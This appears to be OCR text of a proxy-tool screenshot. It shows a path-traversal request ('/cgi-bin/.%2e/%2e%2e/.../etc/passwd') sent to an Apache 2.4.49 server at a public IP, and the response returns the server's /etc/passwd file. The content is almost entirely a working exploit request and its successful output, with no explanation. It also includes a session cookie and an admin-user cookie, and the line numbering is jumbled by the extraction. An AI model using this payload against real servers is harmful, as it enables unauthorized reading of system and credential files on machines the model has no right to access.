 1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: 39.106.48.123:34583
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: zbx_session=
eyJzZXNzaW9uaWQiOiJkY2EyM2YyMDE0NTkzZTY4NTg1NjE1N2U2MWJ
iNjExZSIsImNoZWNrX2ZpZWxkc19yZXN1bHQiOnRydWUsInN0ZXAiOj
AsInNlcnZlckNoZWNrUmVzdWx0Ijp0cnVlLCJzZXJ2ZXJDaGVja1Rpb
WUiOjE2OTU2NTQwNTUsInNpZ24iOiI2OFNSdlBFRnVYVUpFNDhNaDJ3
NmJRcVNoSVg0dUFpc0dUZmlDMmFjaGw3SEFqK1UzcjFxUmo5OXJzc0V
5SWxcL2FoRkVKNUhwYm8rMkxveFBWWmhjMVRZajhFemtRSExBa0lrTW
tvazRNZ1AxYkZaMVh1Y1l4S1NXK3NrQW92elwvK05GXC8rb0t6NXJ5U
FwvWk93VXEraGJsVzFMNGYzMlQrNUJBUCs0MEdZZFF6cE4xQmlDY1BO
RWVtM05VTlwvQ1R0NyJ9; COOKIE_LAST_ADMIN_USER=admin;
cookies_accepted=1
0 If-None-Match: "4ed-4d1135507c900"
1 If-Modified-Since: Mon, 17 Dec 2012 21:47:48 GMT
2 Connection: close
3
4
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29